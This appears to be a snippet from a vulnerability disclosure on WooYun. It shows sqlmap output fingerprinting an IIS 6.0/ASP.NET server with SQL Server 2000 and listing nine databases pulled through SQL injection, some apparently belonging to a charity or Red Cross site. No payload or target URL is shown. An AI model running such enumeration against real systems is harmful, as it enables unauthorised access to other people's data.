 sqlmap
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[18:37:27] [INFO] fetching database names
[18:37:27] [INFO] the SQL query used returns 9 entries
[18:37:27] [INFO] retrieved: hongshiziyimai
[18:37:28] [INFO] retrieved: jijinhui
[18:37:28] [INFO] retrieved: lnredcross
[18:37:28] [INFO] retrieved: master
[18:37:28] [INFO] retrieved: model
[18:37:29] [INFO] retrieved: msdb
[18:37:29] [INFO] retrieved: Northwind
[18:37:29] [INFO] retrieved: pubs
[18:37:29] [INFO] retrieved: tempdb
available databases [9]:
[*] hongshiziyimai
[*] jijinhui
[*] lnredcross
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
www.wooyun.org